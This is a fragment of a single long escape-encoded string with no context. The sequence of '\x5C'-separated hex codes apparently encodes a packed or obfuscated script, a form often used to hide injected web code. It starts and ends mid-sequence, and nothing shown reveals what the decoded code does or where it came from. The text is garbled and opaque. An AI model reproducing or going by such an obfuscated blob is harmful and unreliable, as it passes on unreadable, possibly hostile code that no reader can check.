5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\